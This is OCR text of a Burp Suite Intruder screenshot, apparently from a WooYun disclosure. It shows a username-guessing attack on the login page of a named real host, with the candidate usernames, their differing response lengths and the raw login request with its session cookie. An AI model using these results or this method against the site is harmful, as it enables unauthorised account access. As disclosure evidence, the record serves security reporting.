 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression http://gjb4.95081.com/login.js
?
Request Payload Status Error Redire... Timeout Length Comment
50559 huizi 200 2 5003
54120 jinzun 200 2 5003
67351 lilu 200 2 5003
67376 lina 200 2 5003
67311 lijuan 200 2 5003
69546 lina 200 2 5003
118548 shucai 200 2 5003
126810 tongzhi 200 2 5003
130272 wansheng 200 2 5003
130556 wangluo 200 2 5003
130653 wangsong 200 2 5003
2318 tuan 200 1 4754
1777 wanglei 200 1 4753
19968 chimiao 200 1 4753
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Raw Params Headers Hex
POST http://gjb4.95081.com/j_spring_security_check?path=/jsp/main.jsp HTTP/1.1
Host: gjb4.95081.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://gjb4.95081.com/login.jsp
Cookie: JSESSIONID=aaa995PKVpmVv6HOt67_u
Connection: close
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
www.wooyun.org
Finished